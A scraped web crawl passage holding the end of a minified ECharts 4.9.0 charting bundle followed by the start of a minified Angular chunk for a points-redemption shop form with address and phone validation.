document.createElementNS("http://www.w3.org/2000/svg",t)}PL.prototype={constructor:PL,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,i=0;i<t.length;i++){var n=t[i];n.invisible||n.ignore?(n.__alreadyNotVisible||n.onRemove(e),n.__alreadyNotVisible=!0):(n.__alreadyNotVisible&&n.onAdd(e),n.__alreadyNotVisible=!1,n.__dirty&&(n.beforeBrush&&n.beforeBrush(),(n.brushVML||n.brush).call(n,e),n.afterBrush&&n.afterBrush())),n.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var i=this._vmlViewport.style;i.width=t+"px",i.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||kL(e.width))-kL(e.paddingLeft)-kL(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||kL(e.height))-kL(e.paddingTop)-kL(e.paddingBottom)|0}},A(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){PL.prototype[t]=function(){}})),xo("vml",PL);var OL=Ha.CMD,RL=Array.prototype.join,zL="none",EL=Math.round,BL=Math.sin,VL=Math.cos,GL=Math.PI,FL=2*Math.PI,WL=180/GL;function HL(t){return EL(1e4*t)/1e4}function ZL(t){return t<1e-4&&-1e-4<t}function UL(t,e){e&&XL(t,"transform","matrix("+RL.call(e,",")+")")}function XL(t,e,i){i&&("linear"===i.type||"radial"===i.type)||t.setAttribute(e,i)}function jL(t,e,i,n){if(function(t,e){var i=e?t.textFill:t.fill;return null!=i&&i!==zL}(e,i)){var o=i?e.textFill:e.fill;XL(t,"fill",o="transparent"===o?zL:o),XL(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else XL(t,"fill",zL);if(function(t,e){var i=e?t.textStroke:t.stroke;return null!=i&&i!==zL}(e,i)){var a=i?e.textStroke:e.stroke;XL(t,"stroke",a="transparent"===a?zL:a),XL(t,"stroke-width",(i?e.textStrokeWidth:e.lineWidth)/(!i&&e.strokeNoScale?n.getLineScale():1)),XL(t,"paint-order",i?"stroke":"fill"),XL(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(XL(t,"stroke-dasharray",e.lineDash.join(",")),XL(t,"stroke-dashoffset",EL(e.lineDashOffset||0))):XL(t,"stroke-dasharray",""),e.lineCap&&XL(t,"stroke-linecap",e.lineCap),e.lineJoin&&XL(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&XL(t,"stroke-miterlimit",e.miterLimit)}else XL(t,"stroke",zL)}var YL={brush:function(t){var e=t.style,i=t.__svgEl;i||(i=NL("path"),t.__svgEl=i),t.path||t.createPathProxy();var n=t.path;if(t.__dirtyPath){n.beginPath(),n.subPixelOptimize=!1,t.buildPath(n,t.shape),t.__dirtyPath=!1;var o=function(t){for(var e=[],i=t.data,n=t.len(),o=0;o<n;){var a="",r=0;switch(i[o++]){case OL.M:a="M",r=2;break;case OL.L:a="L",r=2;break;case OL.Q:a="Q",r=4;break;case OL.C:a="C",r=6;break;case OL.A:var s=i[o++],l=i[o++],u=i[o++],h=i[o++],c=i[o++],d=i[o++],f=i[o++],p=i[o++],g=Math.abs(d),m=ZL(g-FL)||(p?FL<=d:FL<=-d),v=0<d?d%FL:d%FL+FL,y=!1;y=!!m||!ZL(g)&&GL<=v==!!p;var x=HL(s+u*VL(c)),_=HL(l+h*BL(c));m&&(d=p?FL-1e-4:1e-4-FL,y=!0,9===o&&e.push("M",x,_));var w=HL(s+u*VL(c+d)),b=HL(l+h*BL(c+d));e.push("A",HL(u),HL(h),EL(f*WL),+y,+p,w,b);break;case OL.Z:a="Z";break;case OL.R:w=HL(i[o++]),b=HL(i[o++]);var S=HL(i[o++]),M=HL(i[o++]);e.push("M",w,b,"L",w+S,b,"L",w+S,b+M,"L",w,b+M,"L",w,b)}a&&e.push(a);for(var I=0;I<r;I++)e.push(HL(i[o++]))}return e.join(" ")}(n);o.indexOf("NaN")<0&&XL(i,"d",o)}jL(i,e,!1,t),UL(i,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}},qL={brush:function(t){var e=t.style,i=e.image;if(i instanceof HTMLImageElement&&(i=i.src),i){var n=e.x||0,o=e.y||0,a=e.width,r=e.height,s=t.__svgEl;s||(s=NL("image"),t.__svgEl=s),i!==t.__imageSrc&&(function(t,e,i){t.setAttributeNS("http://www.w3.org/1999/xlink","href",i)}(s,0,i),t.__imageSrc=i),XL(s,"width",a),XL(s,"height",r),XL(s,"x",n),XL(s,"y",o),UL(s,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}}},KL={},$L=new wi,JL={},QL=[],tk={left:"start",right:"end",center:"middle",middle:"middle"},ek=function(t,e){var i=t.style,n=t.transform,o=t instanceof Tr||i.transformText;t.__dirty&&Sn(i);var a=i.text;if(null!=a&&(a+=""),En(a,i)){null==a&&(a=""),!o&&n&&($L.copy(e),$L.applyTransform(n),e=$L);var r=t.__textSvgEl;r||(r=NL("text"),t.__textSvgEl=r);var s=r.style,l=i.font||Qi,u=r.__computedFont;l!==r.__styleFont&&(s.font=r.__styleFont=l,u=r.__computedFont=s.font);var h=i.textPadding,c=t.__textCotentBlock;c&&!t.__dirtyText||(c=t.__textCotentBlock=dn(a,u,h,i.textLineHeight,i.truncate));var d=c.outerHeight,f=c.lineHeight;kn(JL,t,i,e);var p=JL.baseX,g=JL.baseY,m=JL.textAlign||"left",v=JL.textVerticalAlign;!function(t,e,i,n,o,a,r){ne(QL),e&&i&&oe(QL,i);var s=n.textRotation;if(o&&s){var l=n.textOrigin;"center"===l?(a=o.width/2+o.x,r=o.height/2+o.y):l&&(a=l[0]+o.x,r=l[1]+o.y),QL[4]-=a,QL[5]-=r,se(QL,QL,s),QL[4]+=a,QL[5]+=r}UL(t,QL)}(r,o,n,i,e,p,g);var y=p,x=an(g,d,v);h&&(y=function(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}(p,m,h),x+=h[0]),x+=f/2,jL(r,i,!0,t);var _=c.canCacheByTextString,w=t.__tspanList||(t.__tspanList=[]),b=w.length;if(_&&t.__canCacheByTextString&&t.__text===a){if(t.__dirtyText&&b)for(var S=0;S<b;++S)ik(w[S],m,y,x+S*f)}else{t.__text=a,t.__canCacheByTextString=_;var M=c.lines,I=M.length;for(S=0;S<I;S++){var T=w[S],A=M[S];T?T.__zrText!==A&&(T.innerHTML="",T.appendChild(document.createTextNode(A))):(T=w[S]=NL("tspan"),r.appendChild(T),T.appendChild(document.createTextNode(A))),ik(T,m,y,x+S*f)}if(I<b){for(;S<b;S++)r.removeChild(w[S]);w.length=I}}}};function ik(t,e,i,n){XL(t,"dominant-baseline","middle"),XL(t,"text-anchor",tk[e]),XL(t,"x",i),XL(t,"y",n)}function nk(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}function ok(){}function ak(t,e){for(var i=0,n=e.length,o=0,a=0;i<n;i++){var r=e[i];if(r.removed){for(s=[],l=a;l<a+r.count;l++)s.push(l);r.indices=s,a+=r.count}else{for(var s=[],l=o;l<o+r.count;l++)s.push(l);r.indices=s,o+=r.count,r.added||(a+=r.count)}}return e}KL.drawRectText=ek,KL.brush=function(t){null!=t.style.text?ek(t,!1):nk(t)},ok.prototype={diff:function(t,e,i){this.equals=i=i||function(t,e){return t===e};var n=this;t=t.slice();var o=(e=e.slice()).length,a=t.length,r=1,s=o+a,l=[{newPos:-1,components:[]}],u=this.extractCommon(l[0],e,t,0);if(l[0].newPos+1>=o&&a<=u+1){for(var h=[],c=0;c<e.length;c++)h.push(c);return[{indices:h,count:e.length}]}function d(){for(var i=-1*r;i<=r;i+=2){var s,u=l[i-1],h=l[i+1],c=(h?h.newPos:0)-i;u&&(l[i-1]=void 0);var d=u&&u.newPos+1<o,f=h&&0<=c&&c<a;if(d||f){if(!d||f&&u.newPos<h.newPos?(s={newPos:(p=h).newPos,components:p.components.slice(0)},n.pushComponent(s.components,void 0,!0)):((s=u).newPos++,n.pushComponent(s.components,!0,void 0)),c=n.extractCommon(s,e,t,i),s.newPos+1>=o&&a<=c+1)return ak(0,s.components);l[i]=s}else l[i]=void 0}var p;r++}for(;r<=s;){var f=d();if(f)return f}},pushComponent:function(t,e,i){var n=t[t.length-1];n&&n.added===e&&n.removed===i?t[t.length-1]={count:n.count+1,added:e,removed:i}:t.push({count:1,added:e,removed:i})},extractCommon:function(t,e,i,n){for(var o=e.length,a=i.length,r=t.newPos,s=r-n,l=0;r+1<o&&s+1<a&&this.equals(e[r+1],i[s+1]);)r++,s++,l++;return l&&t.components.push({count:l}),t.newPos=r,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var rk=new ok;function sk(t,e,i,n,o){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof i?[i]:i,this._markLabel=n,this._domName=o||"_dom",this.nextId=0}function lk(t,e){sk.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}function uk(t,e){sk.call(this,t,e,"clipPath","__clippath_in_use__")}function hk(t,e){sk.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function ck(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}function dk(t){return parseInt(t,10)}function fk(t,e){return e&&t&&e.parentNode!==t}function pk(t,e,i){if(fk(t,e)&&i){var n=i.nextSibling;n?t.insertBefore(e,n):t.appendChild(e)}}function gk(t,e){if(fk(t,e)){var i=t.firstChild;i?t.insertBefore(e,i):t.appendChild(e)}}function mk(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function vk(t){return t.__textSvgEl}function yk(t){return t.__svgEl}function xk(t,e,i,n){this.root=t,this.storage=e,this._opts=i=x({},i||{});var o=NL("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var a=NL("g");o.appendChild(a);var r=NL("g");o.appendChild(r),this.gradientManager=new lk(n,r),this.clipPathManager=new uk(n,r),this.shadowManager=new hk(n,r);var s=document.createElement("div");s.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=r,this._backgroundRoot=a,this._viewport=s,t.appendChild(s),s.appendChild(o),this.resize(i.width,i.height),this._visibleList=[]}sk.prototype.createElement=NL,sk.prototype.getDefs=function(t){var e=this._svgRoot,i=this._svgRoot.getElementsByTagName("defs");return 0===i.length?t?((i=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;0<=n;--n)if(e[n]===t)return!0;return!1}),i):null:i[0]},sk.prototype.update=function(t,e){if(t){var i=this.getDefs(!1);if(t[this._domName]&&i.contains(t[this._domName]))"function"==typeof e&&e(t);else{var n=this.add(t);n&&(t[this._domName]=n)}}},sk.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},sk.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},sk.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return A(this._tagNames,(function(i){var n=t.getElementsByTagName(i);e=e.concat([].slice.call(n))})),e},sk.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;A(t,(function(t){t[e._markLabel]="0"}))},sk.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},sk.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),i=this;A(e,(function(e){"1"!==e[i._markLabel]&&t.removeChild(e)}))}},sk.prototype.getSvgProxy=function(t){return t instanceof ur?YL:t instanceof Fn?qL:t instanceof Tr?KL:YL},sk.prototype.getTextSvgElement=function(t){return t.__textSvgEl},sk.prototype.getSvgElement=function(t){return t.__svgEl},M(lk,sk),lk.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var i=this;A(["fill","stroke"],(function(n){if(e.style[n]&&("linear"===e.style[n].type||"radial"===e.style[n].type)){var o,a=e.style[n],r=i.getDefs(!0);a._dom?(o=a._dom,r.contains(a._dom)||i.addDom(o)):o=i.add(a),i.markUsed(e);var s=o.getAttribute("id");t.setAttribute(n,"url(#"+s+")")}}))}},lk.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},lk.prototype.update=function(t){var e=this;sk.prototype.update.call(this,t,(function(){var i=t.type,n=t._dom.tagName;"linear"===i&&"linearGradient"===n||"radial"===i&&"radialGradient"===n?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},lk.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return;e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var i=t.colorStops,n=0,o=i.length;n<o;++n){var a=this.createElement("stop");a.setAttribute("offset",100*i[n].offset+"%");var r=i[n].color;if(-1<r.indexOf("rgba")){var s=Be(r)[3],l=Fe(r);a.setAttribute("stop-color","#"+l),a.setAttribute("stop-opacity",s)}else a.setAttribute("stop-color",i[n].color);e.appendChild(a)}t._dom=e},lk.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&sk.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&sk.prototype.markUsed.call(this,e._dom)}},M(uk,sk),uk.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var i=this.getTextSvgElement(t);i&&this.updateDom(i,t.__clipPaths,!0),this.markUsed(t)},uk.prototype.updateDom=function(t,e,i){if(e&&0<e.length){var n,o,a=this.getDefs(!0),r=e[0],s=i?"_textDom":"_dom";r[s]?(o=r[s].getAttribute("id"),a.contains(n=r[s])||a.appendChild(n)):(o="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(n=this.createElement("clipPath")).setAttribute("id",o),a.appendChild(n),r[s]=n);var l=this.getSvgProxy(r);if(r.transform&&r.parent.invTransform&&!i){var u=Array.prototype.slice.call(r.transform);ae(r.transform,r.parent.invTransform,r.transform),l.brush(r),r.transform=u}else l.brush(r);var h=this.getSvgElement(r);n.innerHTML="",n.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+o+")"),1<e.length&&this.updateDom(n,e.slice(1),i)}else t&&t.setAttribute("clip-path","none")},uk.prototype.markUsed=function(t){var e=this;t.__clipPaths&&A(t.__clipPaths,(function(t){t._dom&&sk.prototype.markUsed.call(e,t._dom),t._textDom&&sk.prototype.markUsed.call(e,t._textDom)}))},M(hk,sk),hk.prototype.addWithoutUpdate=function(t,e){if(e&&ck(e.style)){var i;e._shadowDom?(i=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(i)):i=this.add(e),this.markUsed(e);var n=i.getAttribute("id");t.style.filter="url(#"+n+")"}},hk.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},hk.prototype.update=function(t,e){if(ck(e.style)){var i=this;sk.prototype.update.call(this,e,(function(){i.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},hk.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},hk.prototype.updateDom=function(t,e){var i=e.getElementsByTagName("feDropShadow");i=0===i.length?this.createElement("feDropShadow"):i[0];var n,o,a,r,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)n=s.shadowOffsetX||0,o=s.shadowOffsetY||0,a=s.shadowBlur,r=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);n=s.textShadowOffsetX||0,o=s.textShadowOffsetY||0,a=s.textShadowBlur,r=s.textShadowColor}i.setAttribute("dx",n/l),i.setAttribute("dy",o/u),i.setAttribute("flood-color",r),i.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(i),t._shadowDom=e},hk.prototype.markUsed=function(t){t._shadowDom&&sk.prototype.markUsed.call(this,t._shadowDom)},xk.prototype={constructor:xk,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=NL("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,i,n=this._svgRoot,o=this._visibleList,a=t.length,r=[];for(e=0;e<a;e++){var s=t[e],l=(i=s)instanceof ur?YL:i instanceof Fn?qL:i instanceof Tr?KL:YL,u=yk(s)||vk(s);s.invisible||(s.__dirty&&(l&&l.brush(s),this.clipPathManager.update(s),s.style&&(this.gradientManager.update(s.style.fill),this.gradientManager.update(s.style.stroke),this.shadowManager.update(u,s)),s.__dirty=!1),r.push(s))}var h,c=function(t,e,i){return rk.diff(t,e,void 0)}(o,r);for(e=0;e<c.length;e++)if((p=c[e]).removed)for(var d=0;d<p.count;d++){u=yk(s=o[p.indices[d]]);var f=vk(s);mk(n,u),mk(n,f)}for(e=0;e<c.length;e++){var p;if((p=c[e]).added)for(d=0;d<p.count;d++)u=yk(s=r[p.indices[d]]),f=vk(s),h?pk(n,u,h):gk(n,u),u?pk(n,f,u):h?pk(n,f,h):gk(n,f),pk(n,f,u),h=f||u||h,this.gradientManager.addWithoutUpdate(u||f,s),this.shadowManager.addWithoutUpdate(u||f,s),this.clipPathManager.markUsed(s);else if(!p.removed)for(d=0;d<p.count;d++)u=yk(s=r[p.indices[d]]),f=vk(s),u=yk(s),f=vk(s),this.gradientManager.markUsed(s),this.gradientManager.addWithoutUpdate(u||f,s),this.shadowManager.markUsed(s),this.shadowManager.addWithoutUpdate(u||f,s),this.clipPathManager.markUsed(s),f&&pk(n,f,u),h=u||f||h}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=r},_getDefs:function(t){var e,i=this._svgDom;return 0!==(e=i.getElementsByTagName("defs")).length?e[0]:t?((e=i.insertBefore(NL("defs"),i.firstChild)).contains||(e.contains=function(t){var i=e.children;if(!i)return!1;for(var n=i.length-1;0<=n;--n)if(i[n]===t)return!0;return!1}),e):null},resize:function(t,e){var i=this._viewport;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var o=i.style;o.width=t+"px",o.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||dk(s[i])||dk(r.style[i]))-(dk(s[o])||0)-(dk(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},A(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){xk.prototype[t]=function(){}})),xo("svg",xk),t.version="4.9.0",t.dependencies={zrender:"4.3.2"},t.PRIORITY=nd,t.init=function(t,e,i){var n=Wd(t);if(n)return n;var o=new ud(t,e,i);return o.id="ec_"+Ed++,Rd[o.id]=o,Vo(t,Vd,o.id),function(t){var e="__connectUpdateStatus";function i(t,i){for(var n=0;n<t.length;n++)t[n][e]=i}Qc(Dd,(function(n,o){t._messageCenter.on(o,(function(n){if(zd[t.group]&&0!==t[e]){if(n&&n.escapeConnect)return;var o=t.makeActionFromEvent(n),a=[];Qc(Rd,(function(e){e!==t&&e.group===t.group&&a.push(e)})),i(a,0),Qc(a,(function(t){1!==t[e]&&t.dispatchAction(o)})),i(a,2)}}))}))}(o),o},t.connect=function(t){if(O(t)){var e=t;t=null,Qc(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+Bd++,Qc(e,(function(e){e.group=t}))}return zd[t]=!0,t},t.disConnect=Gd,t.disconnect=Fd,t.dispose=function(t){"string"==typeof t?t=Rd[t]:t instanceof ud||(t=Wd(t)),t instanceof ud&&!t.isDisposed()&&t.dispose()},t.getInstanceByDom=Wd,t.getInstanceById=function(t){return Rd[t]},t.registerTheme=Hd,t.registerPreprocessor=Zd,t.registerProcessor=Ud,t.registerPostUpdate=function(t){kd.push(t)},t.registerAction=Xd,t.registerCoordinateSystem=jd,t.getCoordinateSystemDimensions=function(t){var e=Eu.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},t.registerLayout=Yd,t.registerVisual=qd,t.registerLoading=$d,t.extendComponentModel=Jd,t.extendComponentView=Qd,t.extendSeriesModel=tf,t.extendChartView=ef,t.setCanvasCreator=function(t){g("createCanvas",t)},t.registerMap=function(t,e,i){!function(t,e,i){var n;A(n=O(e)?e:e.svg?[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(i=e.specialAreas,e=e.geoJson),[{type:"geoJSON",source:e,specialAreas:i}]),(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,$c[e])(t)})),qc.set(t,n)}(t,e,i)},t.getMap=function(t){var e=Kc(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},t.dataTool={},t.zrender=wo,t.number=kl,t.format=Yl,t.throttle=oc,t.helper=jp,t.matrix=ce,t.vector=St,t.color=je,t.parseGeoJSON=Jp,t.parseGeoJson=ug,t.util=hg,t.graphic=cg,t.List=_f,t.Model=ll,t.Axis=sg,t.env=o}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/15.3ea74872409ec125ba84.js
body_size: 19206
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("tNz9"),a=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),x=t("z6Tj"),P=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.c}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.u.required]],address:[null,[m.u.required]],receiver:[null,[m.u.required]],phoneNum:[null,[m.u.required,m.u.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   